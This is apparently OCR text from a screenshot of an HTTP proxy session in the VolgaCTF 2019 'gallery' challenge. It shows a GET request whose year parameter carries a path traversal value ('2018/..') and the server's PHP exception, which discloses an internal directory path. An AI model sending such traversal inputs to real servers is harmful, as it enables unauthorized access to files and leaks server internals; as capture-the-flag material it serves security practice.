 Request
Raw Params Headers Hex
GET //api/images/?year=2018/.. HTTP/1.1
Host: gallery.q.2019.volgactf.ru
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
Response
Raw Headers Hex HTML Render
Exception!
Whoops, looks like something went wrong.
(1/1) UnexpectedValueException
DirectoryIterator::__construct(/var/www/apps/volga_gallery/storage/app/2018/../img/): failed to
open dir: No such file or directory